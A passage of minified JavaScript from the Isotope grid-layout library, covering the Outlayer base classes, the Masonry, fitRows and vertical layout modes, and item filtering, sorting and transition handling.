}),
function(t, e) {
    "function" == typeof define && define.amd ? define("outlayer/item", ["ev-emitter/ev-emitter", "get-size/get-size"], e) : "object" == typeof module && module.exports ? module.exports = e(require("ev-emitter"), require("get-size")) : (t.Outlayer = {}, t.Outlayer.Item = e(t.EvEmitter, t.getSize))
}(window, function(t, e) {
    "use strict";
    var i = document.documentElement.style,
        n = "string" == typeof i.transition ? "transition" : "WebkitTransition",
        o = "string" == typeof i.transform ? "transform" : "WebkitTransform",
        s = {
            WebkitTransition: "webkitTransitionEnd",
            transition: "transitionend"
        }[n],
        r = {
            transform: o,
            transition: n,
            transitionDuration: n + "Duration",
            transitionProperty: n + "Property",
            transitionDelay: n + "Delay"
        };

    function a(t, e) {
        t && (this.element = t, this.layout = e, this.position = {
            x: 0,
            y: 0
        }, this._create())
    }
    var u = a.prototype = Object.create(t.prototype);
    u.constructor = a, u._create = function() {
        this._transn = {
            ingProperties: {},
            clean: {},
            onEnd: {}
        }, this.css({
            position: "absolute"
        })
    }, u.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }, u.getSize = function() {
        this.size = e(this.element)
    }, u.css = function(t) {
        var e = this.element.style;
        for (var i in t) {
            e[r[i] || i] = t[i]
        }
    }, u.getPosition = function() {
        var t = getComputedStyle(this.element),
            e = this.layout._getOption("originLeft"),
            i = this.layout._getOption("originTop"),
            n = t[e ? "left" : "right"],
            o = t[i ? "top" : "bottom"],
            s = this.layout.size,
            r = -1 != n.indexOf("%") ? parseFloat(n) / 100 * s.width : parseInt(n, 10),
            a = -1 != o.indexOf("%") ? parseFloat(o) / 100 * s.height : parseInt(o, 10);
        r = isNaN(r) ? 0 : r, a = isNaN(a) ? 0 : a, r -= e ? s.paddingLeft : s.paddingRight, a -= i ? s.paddingTop : s.paddingBottom, this.position.x = r, this.position.y = a
    }, u.layoutPosition = function() {
        var t = this.layout.size,
            e = {},
            i = this.layout._getOption("originLeft"),
            n = this.layout._getOption("originTop"),
            o = i ? "paddingLeft" : "paddingRight",
            s = i ? "left" : "right",
            r = i ? "right" : "left",
            a = this.position.x + t[o];
        e[s] = this.getXValue(a), e[r] = "";
        var u = n ? "paddingTop" : "paddingBottom",
            h = n ? "top" : "bottom",
            d = n ? "bottom" : "top",
            l = this.position.y + t[u];
        e[h] = this.getYValue(l), e[d] = "", this.css(e), this.emitEvent("layout", [this])
    }, u.getXValue = function(t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && !e ? t / this.layout.size.width * 100 + "%" : t + "px"
    }, u.getYValue = function(t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && e ? t / this.layout.size.height * 100 + "%" : t + "px"
    }, u._transitionTo = function(t, e) {
        this.getPosition();
        var i = this.position.x,
            n = this.position.y,
            o = parseInt(t, 10),
            s = parseInt(e, 10),
            r = o === this.position.x && s === this.position.y;
        if (this.setPosition(t, e), !r || this.isTransitioning) {
            var a = t - i,
                u = e - n,
                h = {};
            h.transform = this.getTranslate(a, u), this.transition({
                to: h,
                onTransitionEnd: {
                    transform: this.layoutPosition
                },
                isCleaning: !0
            })
        } else this.layoutPosition()
    }, u.getTranslate = function(t, e) {
        var i = this.layout._getOption("originLeft"),
            n = this.layout._getOption("originTop");
        return "translate3d(" + (t = i ? t : -t) + "px, " + (e = n ? e : -e) + "px, 0)"
    }, u.goTo = function(t, e) {
        this.setPosition(t, e), this.layoutPosition()
    }, u.moveTo = u._transitionTo, u.setPosition = function(t, e) {
        this.position.x = parseInt(t, 10), this.position.y = parseInt(e, 10)
    }, u._nonTransition = function(t) {
        this.css(t.to), t.isCleaning && this._removeStyles(t.to);
        for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this)
    }, u.transition = function(t) {
        if (parseFloat(this.layout.options.transitionDuration)) {
            var e = this._transn;
            for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
            for (i in t.to) e.ingProperties[i] = !0, t.isCleaning && (e.clean[i] = !0);
            if (t.from) {
                this.css(t.from);
                this.element.offsetHeight;
                null
            }
            this.enableTransition(t.to), this.css(t.to), this.isTransitioning = !0
        } else this._nonTransition(t)
    };
    var h = "opacity," + o.replace(/([A-Z])/g, function(t) {
        return "-" + t.toLowerCase()
    });
    u.enableTransition = function() {
        if (!this.isTransitioning) {
            var t = this.layout.options.transitionDuration;
            t = "number" == typeof t ? t + "ms" : t, this.css({
                transitionProperty: h,
                transitionDuration: t,
                transitionDelay: this.staggerDelay || 0
            }), this.element.addEventListener(s, this, !1)
        }
    }, u.onwebkitTransitionEnd = function(t) {
        this.ontransitionend(t)
    }, u.onotransitionend = function(t) {
        this.ontransitionend(t)
    };
    var d = {
        "-webkit-transform": "transform"
    };
    u.ontransitionend = function(t) {
        if (t.target === this.element) {
            var e = this._transn,
                i = d[t.propertyName] || t.propertyName;
            if (delete e.ingProperties[i], function(t) {
                    for (var e in t) return !1;
                    return !0
                }(e.ingProperties) && this.disableTransition(), i in e.clean && (this.element.style[t.propertyName] = "", delete e.clean[i]), i in e.onEnd) e.onEnd[i].call(this), delete e.onEnd[i];
            this.emitEvent("transitionEnd", [this])
        }
    }, u.disableTransition = function() {
        this.removeTransitionStyles(), this.element.removeEventListener(s, this, !1), this.isTransitioning = !1
    }, u._removeStyles = function(t) {
        var e = {};
        for (var i in t) e[i] = "";
        this.css(e)
    };
    var l = {
        transitionProperty: "",
        transitionDuration: "",
        transitionDelay: ""
    };
    return u.removeTransitionStyles = function() {
        this.css(l)
    }, u.stagger = function(t) {
        t = isNaN(t) ? 0 : t, this.staggerDelay = t + "ms"
    }, u.removeElem = function() {
        this.element.parentNode.removeChild(this.element), this.css({
            display: ""
        }), this.emitEvent("remove", [this])
    }, u.remove = function() {
        n && parseFloat(this.layout.options.transitionDuration) ? (this.once("transitionEnd", function() {
            this.removeElem()
        }), this.hide()) : this.removeElem()
    }, u.reveal = function() {
        delete this.isHidden, this.css({
            display: ""
        });
        var t = this.layout.options,
            e = {};
        e[this.getHideRevealTransitionEndProperty("visibleStyle")] = this.onRevealTransitionEnd, this.transition({
            from: t.hiddenStyle,
            to: t.visibleStyle,
            isCleaning: !0,
            onTransitionEnd: e
        })
    }, u.onRevealTransitionEnd = function() {
        this.isHidden || this.emitEvent("reveal")
    }, u.getHideRevealTransitionEndProperty = function(t) {
        var e = this.layout.options[t];
        if (e.opacity) return "opacity";
        for (var i in e) return i
    }, u.hide = function() {
        this.isHidden = !0, this.css({
            display: ""
        });
        var t = this.layout.options,
            e = {};
        e[this.getHideRevealTransitionEndProperty("hiddenStyle")] = this.onHideTransitionEnd, this.transition({
            from: t.visibleStyle,
            to: t.hiddenStyle,
            isCleaning: !0,
            onTransitionEnd: e
        })
    }, u.onHideTransitionEnd = function() {
        this.isHidden && (this.css({
            display: "none"
        }), this.emitEvent("hide"))
    }, u.destroy = function() {
        this.css({
            position: "",
            left: "",
            right: "",
            top: "",
            bottom: "",
            transition: "",
            transform: ""
        })
    }, a
}),
function(t, e) {
    "use strict";
    "function" == typeof define && define.amd ? define("outlayer/outlayer", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./item"], function(i, n, o, s) {
        return e(t, i, n, o, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./item")) : t.Outlayer = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item)
}(window, function(t, e, i, n, o) {
    "use strict";
    var s = t.console,
        r = t.jQuery,
        a = function() {},
        u = 0,
        h = {};

    function d(t, e) {
        var i = n.getQueryElement(t);
        if (i) {
            this.element = i, r && (this.$element = r(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(e);
            var o = ++u;
            this.element.outlayerGUID = o, h[o] = this, this._create(), this._getOption("initLayout") && this.layout()
        } else s && s.error("Bad element for " + this.constructor.namespace + ": " + (i || t))
    }
    d.namespace = "outlayer", d.Item = o, d.defaults = {
        containerStyle: {
            position: "relative"
        },
        initLayout: !0,
        originLeft: !0,
        originTop: !0,
        resize: !0,
        resizeContainer: !0,
        transitionDuration: "0.4s",
        hiddenStyle: {
            opacity: 0,
            transform: "scale(0.001)"
        },
        visibleStyle: {
            opacity: 1,
            transform: "scale(1)"
        }
    };
    var l = d.prototype;

    function f(t) {
        function e() {
            t.apply(this, arguments)
        }
        return e.prototype = Object.create(t.prototype), e.prototype.constructor = e, e
    }
    n.extend(l, e.prototype), l.option = function(t) {
        n.extend(this.options, t)
    }, l._getOption = function(t) {
        var e = this.constructor.compatOptions[t];
        return e && void 0 !== this.options[e] ? this.options[e] : this.options[t]
    }, d.compatOptions = {
        initLayout: "isInitLayout",
        horizontal: "isHorizontal",
        layoutInstant: "isLayoutInstant",
        originLeft: "isOriginLeft",
        originTop: "isOriginTop",
        resize: "isResizeBound",
        resizeContainer: "isResizingContainer"
    }, l._create = function() {
        this.reloadItems(), this.stamps = [], this.stamp(this.options.stamp), n.extend(this.element.style, this.options.containerStyle), this._getOption("resize") && this.bindResize()
    }, l.reloadItems = function() {
        this.items = this._itemize(this.element.children)
    }, l._itemize = function(t) {
        for (var e = this._filterFindItemElements(t), i = this.constructor.Item, n = [], o = 0; o < e.length; o++) {
            var s = new i(e[o], this);
            n.push(s)
        }
        return n
    }, l._filterFindItemElements = function(t) {
        return n.filterFindElements(t, this.options.itemSelector)
    }, l.getItemElements = function() {
        return this.items.map(function(t) {
            return t.element
        })
    }, l.layout = function() {
        this._resetLayout(), this._manageStamps();
        var t = this._getOption("layoutInstant"),
            e = void 0 !== t ? t : !this._isLayoutInited;
        this.layoutItems(this.items, e), this._isLayoutInited = !0
    }, l._init = l.layout, l._resetLayout = function() {
        this.getSize()
    }, l.getSize = function() {
        this.size = i(this.element)
    }, l._getMeasurement = function(t, e) {
        var n, o = this.options[t];
        o ? ("string" == typeof o ? n = this.element.querySelector(o) : o instanceof HTMLElement && (n = o), this[t] = n ? i(n)[e] : o) : this[t] = 0
    }, l.layoutItems = function(t, e) {
        t = this._getItemsForLayout(t), this._layoutItems(t, e), this._postLayout()
    }, l._getItemsForLayout = function(t) {
        return t.filter(function(t) {
            return !t.isIgnored
        })
    }, l._layoutItems = function(t, e) {
        if (this._emitCompleteOnItems("layout", t), t && t.length) {
            var i = [];
            t.forEach(function(t) {
                var n = this._getItemLayoutPosition(t);
                n.item = t, n.isInstant = e || t.isLayoutInstant, i.push(n)
            }, this), this._processLayoutQueue(i)
        }
    }, l._getItemLayoutPosition = function() {
        return {
            x: 0,
            y: 0
        }
    }, l._processLayoutQueue = function(t) {
        this.updateStagger(), t.forEach(function(t, e) {
            this._positionItem(t.item, t.x, t.y, t.isInstant, e)
        }, this)
    }, l.updateStagger = function() {
        var t = this.options.stagger;
        if (null !== t && void 0 !== t) return this.stagger = function(t) {
            if ("number" == typeof t) return t;
            var e = t.match(/(^\d*\.?\d*)(\w*)/),
                i = e && e[1],
                n = e && e[2];
            if (!i.length) return 0;
            i = parseFloat(i);
            var o = m[n] || 1;
            return i * o
        }(t), this.stagger;
        this.stagger = 0
    }, l._positionItem = function(t, e, i, n, o) {
        n ? t.goTo(e, i) : (t.stagger(o * this.stagger), t.moveTo(e, i))
    }, l._postLayout = function() {
        this.resizeContainer()
    }, l.resizeContainer = function() {
        if (this._getOption("resizeContainer")) {
            var t = this._getContainerSize();
            t && (this._setContainerMeasure(t.width, !0), this._setContainerMeasure(t.height, !1))
        }
    }, l._getContainerSize = a, l._setContainerMeasure = function(t, e) {
        if (void 0 !== t) {
            var i = this.size;
            i.isBorderBox && (t += e ? i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth : i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth), t = Math.max(t, 0), this.element.style[e ? "width" : "height"] = t + "px"
        }
    }, l._emitCompleteOnItems = function(t, e) {
        var i = this;

        function n() {
            i.dispatchEvent(t + "Complete", null, [e])
        }
        var o = e.length;
        if (e && o) {
            var s = 0;
            e.forEach(function(e) {
                e.once(t, r)
            })
        } else n();

        function r() {
            ++s == o && n()
        }
    }, l.dispatchEvent = function(t, e, i) {
        var n = e ? [e].concat(i) : i;
        if (this.emitEvent(t, n), r)
            if (this.$element = this.$element || r(this.element), e) {
                var o = r.Event(e);
                o.type = t, this.$element.trigger(o, i)
            } else this.$element.trigger(t, i)
    }, l.ignore = function(t) {
        var e = this.getItem(t);
        e && (e.isIgnored = !0)
    }, l.unignore = function(t) {
        var e = this.getItem(t);
        e && delete e.isIgnored
    }, l.stamp = function(t) {
        (t = this._find(t)) && (this.stamps = this.stamps.concat(t), t.forEach(this.ignore, this))
    }, l.unstamp = function(t) {
        (t = this._find(t)) && t.forEach(function(t) {
            n.removeFrom(this.stamps, t), this.unignore(t)
        }, this)
    }, l._find = function(t) {
        if (t) return "string" == typeof t && (t = this.element.querySelectorAll(t)), t = n.makeArray(t)
    }, l._manageStamps = function() {
        this.stamps && this.stamps.length && (this._getBoundingRect(), this.stamps.forEach(this._manageStamp, this))
    }, l._getBoundingRect = function() {
        var t = this.element.getBoundingClientRect(),
            e = this.size;
        this._boundingRect = {
            left: t.left + e.paddingLeft + e.borderLeftWidth,
            top: t.top + e.paddingTop + e.borderTopWidth,
            right: t.right - (e.paddingRight + e.borderRightWidth),
            bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth)
        }
    }, l._manageStamp = a, l._getElementOffset = function(t) {
        var e = t.getBoundingClientRect(),
            n = this._boundingRect,
            o = i(t);
        return {
            left: e.left - n.left - o.marginLeft,
            top: e.top - n.top - o.marginTop,
            right: n.right - e.right - o.marginRight,
            bottom: n.bottom - e.bottom - o.marginBottom
        }
    }, l.handleEvent = n.handleEvent, l.bindResize = function() {
        t.addEventListener("resize", this), this.isResizeBound = !0
    }, l.unbindResize = function() {
        t.removeEventListener("resize", this), this.isResizeBound = !1
    }, l.onresize = function() {
        this.resize()
    }, n.debounceMethod(d, "onresize", 100), l.resize = function() {
        this.isResizeBound && this.needsResizeLayout() && this.layout()
    }, l.needsResizeLayout = function() {
        var t = i(this.element);
        return this.size && t && t.innerWidth !== this.size.innerWidth
    }, l.addItems = function(t) {
        var e = this._itemize(t);
        return e.length && (this.items = this.items.concat(e)), e
    }, l.appended = function(t) {
        var e = this.addItems(t);
        e.length && (this.layoutItems(e, !0), this.reveal(e))
    }, l.prepended = function(t) {
        var e = this._itemize(t);
        if (e.length) {
            var i = this.items.slice(0);
            this.items = e.concat(i), this._resetLayout(), this._manageStamps(), this.layoutItems(e, !0), this.reveal(e), this.layoutItems(i)
        }
    }, l.reveal = function(t) {
        if (this._emitCompleteOnItems("reveal", t), t && t.length) {
            var e = this.updateStagger();
            t.forEach(function(t, i) {
                t.stagger(i * e), t.reveal()
            })
        }
    }, l.hide = function(t) {
        if (this._emitCompleteOnItems("hide", t), t && t.length) {
            var e = this.updateStagger();
            t.forEach(function(t, i) {
                t.stagger(i * e), t.hide()
            })
        }
    }, l.revealItemElements = function(t) {
        var e = this.getItems(t);
        this.reveal(e)
    }, l.hideItemElements = function(t) {
        var e = this.getItems(t);
        this.hide(e)
    }, l.getItem = function(t) {
        for (var e = 0; e < this.items.length; e++) {
            var i = this.items[e];
            if (i.element == t) return i
        }
    }, l.getItems = function(t) {
        var e = [];
        return (t = n.makeArray(t)).forEach(function(t) {
            var i = this.getItem(t);
            i && e.push(i)
        }, this), e
    }, l.remove = function(t) {
        var e = this.getItems(t);
        this._emitCompleteOnItems("remove", e), e && e.length && e.forEach(function(t) {
            t.remove(), n.removeFrom(this.items, t)
        }, this)
    }, l.destroy = function() {
        var t = this.element.style;
        t.height = "", t.position = "", t.width = "", this.items.forEach(function(t) {
            t.destroy()
        }), this.unbindResize();
        var e = this.element.outlayerGUID;
        delete h[e], delete this.element.outlayerGUID, r && r.removeData(this.element, this.constructor.namespace)
    }, d.data = function(t) {
        var e = (t = n.getQueryElement(t)) && t.outlayerGUID;
        return e && h[e]
    }, d.create = function(t, e) {
        var i = f(d);
        return i.defaults = n.extend({}, d.defaults), n.extend(i.defaults, e), i.compatOptions = n.extend({}, d.compatOptions), i.namespace = t, i.data = d.data, i.Item = f(o), n.htmlInit(i, t), r && r.bridget && r.bridget(t, i), i
    };
    var m = {
        ms: 1,
        s: 1e3
    };
    return d.Item = o, d
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("isotope/js/item", ["outlayer/outlayer"], e) : "object" == typeof module && module.exports ? module.exports = e(require("outlayer")) : (t.Isotope = t.Isotope || {}, t.Isotope.Item = e(t.Outlayer))
}(window, function(t) {
    "use strict";

    function e() {
        t.Item.apply(this, arguments)
    }
    var i = e.prototype = Object.create(t.Item.prototype),
        n = i._create;
    i._create = function() {
        this.id = this.layout.itemGUID++, n.call(this), this.sortData = {}
    }, i.updateSortData = function() {
        if (!this.isIgnored) {
            this.sortData.id = this.id, this.sortData["original-order"] = this.id, this.sortData.random = Math.random();
            var t = this.layout.options.getSortData,
                e = this.layout._sorters;
            for (var i in t) {
                var n = e[i];
                this.sortData[i] = n(this.element, this)
            }
        }
    };
    var o = i.destroy;
    return i.destroy = function() {
        o.apply(this, arguments), this.css({
            display: ""
        })
    }, e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("isotope/js/layout-mode", ["get-size/get-size", "outlayer/outlayer"], e) : "object" == typeof module && module.exports ? module.exports = e(require("get-size"), require("outlayer")) : (t.Isotope = t.Isotope || {}, t.Isotope.LayoutMode = e(t.getSize, t.Outlayer))
}(window, function(t, e) {
    "use strict";

    function i(t) {
        this.isotope = t, t && (this.options = t.options[this.namespace], this.element = t.element, this.items = t.filteredItems, this.size = t.size)
    }
    var n = i.prototype;
    return ["_resetLayout", "_getItemLayoutPosition", "_manageStamp", "_getContainerSize", "_getElementOffset", "needsResizeLayout", "_getOption"].forEach(function(t) {
        n[t] = function() {
            return e.prototype[t].apply(this.isotope, arguments)
        }
    }), n.needsVerticalResizeLayout = function() {
        var e = t(this.isotope.element);
        return this.isotope.size && e && e.innerHeight != this.isotope.size.innerHeight
    }, n._getMeasurement = function() {
        this.isotope._getMeasurement.apply(this, arguments)
    }, n.getColumnWidth = function() {
        this.getSegmentSize("column", "Width")
    }, n.getRowHeight = function() {
        this.getSegmentSize("row", "Height")
    }, n.getSegmentSize = function(t, e) {
        var i = t + e,
            n = "outer" + e;
        if (this._getMeasurement(i, n), !this[i]) {
            var o = this.getFirstItemSize();
            this[i] = o && o[n] || this.isotope.size["inner" + e]
        }
    }, n.getFirstItemSize = function() {
        var e = this.isotope.filteredItems[0];
        return e && e.element && t(e.element)
    }, n.layout = function() {
        this.isotope.layout.apply(this.isotope, arguments)
    }, n.getSize = function() {
        this.isotope.getSize(), this.size = this.isotope.size
    }, i.modes = {}, i.create = function(t, e) {
        function o() {
            i.apply(this, arguments)
        }
        return o.prototype = Object.create(n), o.prototype.constructor = o, e && (o.options = e), o.prototype.namespace = t, i.modes[t] = o, o
    }, i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("masonry/masonry", ["outlayer/outlayer", "get-size/get-size"], e) : "object" == typeof module && module.exports ? module.exports = e(require("outlayer"), require("get-size")) : t.Masonry = e(t.Outlayer, t.getSize)
}(window, function(t, e) {
    var i = t.create("masonry");
    return i.compatOptions.fitWidth = "isFitWidth", i.prototype._resetLayout = function() {
        this.getSize(), this._getMeasurement("columnWidth", "outerWidth"), this._getMeasurement("gutter", "outerWidth"), this.measureColumns(), this.colYs = [];
        for (var t = 0; t < this.cols; t++) this.colYs.push(0);
        this.maxY = 0
    }, i.prototype.measureColumns = function() {
        if (this.getContainerWidth(), !this.columnWidth) {
            var t = this.items[0],
                i = t && t.element;
            this.columnWidth = i && e(i).outerWidth || this.containerWidth
        }
        var n = this.columnWidth += this.gutter,
            o = this.containerWidth + this.gutter,
            s = o / n,
            r = n - o % n;
        s = Math[r && r < 1 ? "round" : "floor"](s), this.cols = Math.max(s, 1)
    }, i.prototype.getContainerWidth = function() {
        var t = this._getOption("fitWidth") ? this.element.parentNode : this.element,
            i = e(t);
        this.containerWidth = i && i.innerWidth
    }, i.prototype._getItemLayoutPosition = function(t) {
        t.getSize();
        var e = t.size.outerWidth % this.columnWidth,
            i = Math[e && e < 1 ? "round" : "ceil"](t.size.outerWidth / this.columnWidth);
        i = Math.min(i, this.cols);
        for (var n = this._getColGroup(i), o = Math.min.apply(Math, n), s = n.indexOf(o), r = {
                x: this.columnWidth * s,
                y: o
            }, a = o + t.size.outerHeight, u = this.cols + 1 - n.length, h = 0; h < u; h++) this.colYs[s + h] = a;
        return r
    }, i.prototype._getColGroup = function(t) {
        if (t < 2) return this.colYs;
        for (var e = [], i = this.cols + 1 - t, n = 0; n < i; n++) {
            var o = this.colYs.slice(n, n + t);
            e[n] = Math.max.apply(Math, o)
        }
        return e
    }, i.prototype._manageStamp = function(t) {
        var i = e(t),
            n = this._getElementOffset(t),
            o = this._getOption("originLeft") ? n.left : n.right,
            s = o + i.outerWidth,
            r = Math.floor(o / this.columnWidth);
        r = Math.max(0, r);
        var a = Math.floor(s / this.columnWidth);
        a -= s % this.columnWidth ? 0 : 1, a = Math.min(this.cols - 1, a);
        for (var u = (this._getOption("originTop") ? n.top : n.bottom) + i.outerHeight, h = r; h <= a; h++) this.colYs[h] = Math.max(u, this.colYs[h])
    }, i.prototype._getContainerSize = function() {
        this.maxY = Math.max.apply(Math, this.colYs);
        var t = {
            height: this.maxY
        };
        return this._getOption("fitWidth") && (t.width = this._getContainerFitWidth()), t
    }, i.prototype._getContainerFitWidth = function() {
        for (var t = 0, e = this.cols; --e && 0 === this.colYs[e];) t++;
        return (this.cols - t) * this.columnWidth - this.gutter
    }, i.prototype.needsResizeLayout = function() {
        var t = this.containerWidth;
        return this.getContainerWidth(), t != this.containerWidth
    }, i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("isotope/js/layout-modes/masonry", ["../layout-mode", "masonry/masonry"], e) : "object" == typeof module && module.exports ? module.exports = e(require("../layout-mode"), require("masonry-layout")) : e(t.Isotope.LayoutMode, t.Masonry)
}(window, function(t, e) {
    "use strict";
    var i = t.create("masonry"),
        n = i.prototype,
        o = {
            _getElementOffset: !0,
            layout: !0,
            _getMeasurement: !0
        };
    for (var s in e.prototype) o[s] || (n[s] = e.prototype[s]);
    var r = n.measureColumns;
    n.measureColumns = function() {
        this.items = this.isotope.filteredItems, r.call(this)
    };
    var a = n._getOption;
    return n._getOption = function(t) {
        return "fitWidth" == t ? void 0 !== this.options.isFitWidth ? this.options.isFitWidth : this.options.fitWidth : a.apply(this.isotope, arguments)
    }, i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("isotope/js/layout-modes/fit-rows", ["../layout-mode"], e) : "object" == typeof exports ? module.exports = e(require("../layout-mode")) : e(t.Isotope.LayoutMode)
}(window, function(t) {
    "use strict";
    var e = t.create("fitRows"),
        i = e.prototype;
    return i._resetLayout = function() {
        this.x = 0, this.y = 0, this.maxY = 0, this._getMeasurement("gutter", "outerWidth")
    }, i._getItemLayoutPosition = function(t) {
        t.getSize();
        var e = t.size.outerWidth + this.gutter,
            i = this.isotope.size.innerWidth + this.gutter;
        0 !== this.x && e + this.x > i && (this.x = 0, this.y = this.maxY);
        var n = {
            x: this.x,
            y: this.y
        };
        return this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight), this.x += e, n
    }, i._getContainerSize = function() {
        return {
            height: this.maxY
        }
    }, e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("isotope/js/layout-modes/vertical", ["../layout-mode"], e) : "object" == typeof module && module.exports ? module.exports = e(require("../layout-mode")) : e(t.Isotope.LayoutMode)
}(window, function(t) {
    "use strict";
    var e = t.create("vertical", {
            horizontalAlignment: 0
        }),
        i = e.prototype;
    return i._resetLayout = function() {
        this.y = 0
    }, i._getItemLayoutPosition = function(t) {
        t.getSize();
        var e = (this.isotope.size.innerWidth - t.size.outerWidth) * this.options.horizontalAlignment,
            i = this.y;
        return this.y += t.size.outerHeight, {
            x: e,
            y: i
        }
    }, i._getContainerSize = function() {
        return {
            height: this.y
        }
    }, e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define(["outlayer/outlayer", "get-size/get-size", "desandro-matches-selector/matches-selector", "fizzy-ui-utils/utils", "isotope/js/item", "isotope/js/layout-mode", "isotope/js/layout-modes/masonry", "isotope/js/layout-modes/fit-rows", "isotope/js/layout-modes/vertical"], function(i, n, o, s, r, a) {
        return e(t, i, n, o, s, r, a)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("outlayer"), require("get-size"), require("desandro-matches-selector"), require("fizzy-ui-utils"), require("isotope/js/item"), require("isotope/js/layout-mode"), require("isotope/js/layout-modes/masonry"), require("isotope/js/layout-modes/fit-rows"), require("isotope/js/layout-modes/vertical")) : t.Isotope = e(t, t.Outlayer, t.getSize, t.matchesSelector, t.fizzyUIUtils, t.Isotope.Item, t.Isotope.LayoutMode)
}(window, function(t, e, i, n, o, s, r) {
    var a = t.jQuery,
        u = String.prototype.trim ? function(t) {
            return t.trim()
        } : function(t) {
            return t.replace(/^\s+|\s+$/g, "")
        },
        h = e.create("isotope", {
            layoutMode: "masonry",
            isJQueryFiltering: !0,
            sortAscending: !0
        });
    h.Item = s, h.LayoutMode = r;
    var d = h.prototype;
    d._create = function() {
        this.itemGUID = 0, this._sorters = {}, this._getSorters(), e.prototype._create.call(this), this.modes = {}, this.filteredItems = this.items, this.sortHistory = ["original-order"];
        for (var t in r.modes) this._initLayoutMode(t)
    }, d.reloadItems = function() {
        this.itemGUID = 0, e.prototype.reloadItems.call(this)
    }, d._itemize = function() {
        for (var t = e.prototype._itemize.apply(this, arguments), i = 0; i < t.length; i++) {
            t[i].id = this.itemGUID++
        }
        return this._updateItemsSortData(t), t
    }, d._initLayoutMode = function(t) {
        var e = r.modes[t],
            i = this.options[t] || {};
        this.options[t] = e.options ? o.extend(e.options, i) : i, this.modes[t] = new e(this)
    }, d.layout = function() {
        this._isLayoutInited || !this._getOption("initLayout") ? this._layout() : this.arrange()
    }, d._layout = function() {
        var t = this._getIsInstant();
        this._resetLayout(), this._manageStamps(), this.layoutItems(this.filteredItems, t), this._isLayoutInited = !0
    }, d.arrange = function(t) {
        this.option(t), this._getIsInstant();
        var e = this._filter(this.items);
        this.filteredItems = e.matches, this._bindArrangeComplete(), this._isInstant ? this._noTransition(this._hideReveal, [e]) : this._hideReveal(e), this._sort(), this._layout()
    }, d._init = d.arrange, d._hideReveal = function(t) {
        this.reveal(t.needReveal), this.hide(t.needHide)
    }, d._getIsInstant = function() {
        var t = this._getOption("layoutInstant"),
            e = void 0 !== t ? t : !this._isLayoutInited;
        return this._isInstant = e, e
    }, d._bindArrangeComplete = function() {
        var t, e, i, n = this;

        function o() {
            t && e && i && n.dispatchEvent("arrangeComplete", null, [n.filteredItems])
        }
        this.once("layoutComplete", function() {
            t = !0, o()
        }), this.once("hideComplete", function() {
            e = !0, o()
        }), this.once("revealComplete", function() {
            i = !0, o()
        })
    }, d._filter = function(t) {
        var e = this.options.filter;
        e = e || "*";
        for (var i = [], n = [], o = [], s = this._getFilterTest(e), r = 0; r < t.length; r++) {
            var a = t[r];
            if (!a.isIgnored) {
                var u = s(a);
                u && i.push(a), u && a.isHidden ? n.push(a) : u || a.isHidden || o.push(a)
            }
        }
        return {
            matches: i,
            needReveal: n,
            needHide: o
        }
    }, d._getFilterTest = function(t) {
        return a && this.options.isJQueryFiltering ? function(e) {
            return a(e.element).is(t)
        } : "function" == typeof t ? function(e) {
            return t(e.element)
        } : function(e) {
            return n(e.element, t)
        }
    }, d.updateSortData = function(t) {
        var e;
        t ? (t = o.makeArray(t), e = this.getItems(t)) : e = this.items, this._getSorters(), this._updateItemsSortData(e)
    }, d._getSorters = function() {
        var t = this.options.getSortData;
        for (var e in t) {
            var i = t[e];
            this._sorters[e] = l(i)
        }
    }, d._updateItemsSortData = function(t) {
        for (var e = t && t.length, i = 0; e && i < e; i++) {
            t[i].updateSortData()
        }
    };
    var l = function() {
        return function(t) {
            if ("string" != typeof t) return t;
            var e = u(t).split(" "),
                i = e[0],
                n = i.match(/^\[(.+)\]$/),
                o = (r = n && n[1], a = i, r ? function(t) {
                    return t.getAttribute(r)
                } : function(t) {
                    var e = t.querySelector(a);
                    return e && e.textContent
                }),
                s = h.sortDataParsers[e[1]];
            var r, a;
            return t = s ? function(t) {
                return t && s(o(t))
            } : function(t) {
                return t && o(t)
            }
        }
    }();
    h.sortDataParsers = {
        parseInt: function(t) {
            return parseInt(t, 10)
        },
        parseFloat: function(t) {
            return parseFloat(t)
        }
    }, d._sort = function() {
        var t = this.options.sortBy;
        if (t) {
            var e, i, n = [].concat.apply(t, this.sortHistory),
                o = (e = n, i = this.options.sortAscending, function(t, n) {
                    for (var o = 0; o < e.length; o++) {
                        var s = e[o],
                            r = t.sortData[s],
                            a = n.sortData[s];
                        if (r > a || r < a) {
                            var u = void 0 !== i[s] ? i[s] : i,
                                h = u ? 1 : -1;
                            return (r > a ? 1 : -1) * h
                        }
                    }
                    return 0
                });
            this.filteredItems.sort(o), t != this.sortHistory[0] && this.sortHistory.unshift(t)
        }
    }, d._mode = function() {
        var t = this.options.layoutMode,
            e = this.modes[t];
        if (!e) throw new Error("No layout mode: " + t);
        return e.options = this.options[t], e
    }, d._resetLayout = function() {
        e.prototype._resetLayout.call(this), this._mode()._resetLayout()
    }, d._getItemLayoutPosition = function(t) {
        return this._mode()._getItemLayoutPosition(t)
    }, d._manageStamp = function(t) {
        this._mode()._manageStamp(t)
    }, d._getContainerSize = function() {
        return this._mode()._getContainerSize()
    }, d.needsResizeLayout = function() {
        return this._mode().needsResizeLayout()
    }, d.appended = function(t) {
